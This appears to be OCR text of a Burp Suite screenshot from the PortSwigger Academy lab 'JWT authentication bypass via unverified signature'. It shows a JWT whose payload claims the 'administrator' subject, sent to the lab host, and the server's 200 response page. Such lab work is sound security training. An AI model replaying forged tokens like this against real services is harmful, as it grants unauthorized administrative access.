 Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Settings
1 × 2 × +
Send Cancel < > Target: https://0a3b00b003f691df80fec60e00490044.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI1N2U1NDRiZi0xMWMxLTRjZjMtOWQzMC05YzZhZDczMmU1NWMiLCJh ...
Serialized JWT
eyJraWQiOiI1N2U1NDRiZi0xMWMxLTRjZjMtOWQzMC05YzZhZDczMmU1NWMiLCJhbGciOiJSUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDU0MjY1MjN9.
kkMyGmah2xav3L-1bR-pwWRdSHnqHWaPTb-Hq4S5Q-U
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "57e544bf-11c1-4cf3-9d30-9c6ad732e55c",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1705426523
}
Format JSON
Compact JSON
Signature
92 43 32 1A 66 A1 DB 16 AF DC BF B5 6D 1F A9 C1
64 5D 48 79 EA 1D 66 8F 4D BF 87 AB 84 B9 43 E5
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-unv
erified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
? Search... 0 matches
Inspector
Selection 205 (0xcd)
Selected text
eyJraWQiOiI1N2U1NDRiZi0xMWMxL
TRjZjMtOWQzMC05YzZhZDczMmU1NW
MiLCJhbGciOiJSUzI1NiJ9.eyJpc3
MiOiJwb3J0c3dpZ2dlciIsInN1YiI
6ImFkbWluaXN0cmF0b3IiLCJleHAi
OjE3MDU0MjY1MjN9.kkMyGmah2xav
3L-1bR-pwWRdSHnqHWaPTb-Hq4S5Q
-U
Decoded from: URL encoding
eyJraWQiOiI1N2U1NDRiZi0xMWMxL
TRjZjMtOWQzMC05YzZhZDczMmU1NW
MiLCJhbGciOiJSUzI1NiJ9.eyJpc3
MiOiJwb3J0c3dpZ2dlciIsInN1YiI
6ImFkbWluaXN0cmF0b3IiLCJleHAi
OjE3MDU0MjY1MjN9.kkMyGmah2xav
3L-1bR-pwWRdSHnqHWaPTb-Hq4S5Q
-U
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Done 3,271 bytes | 306 millis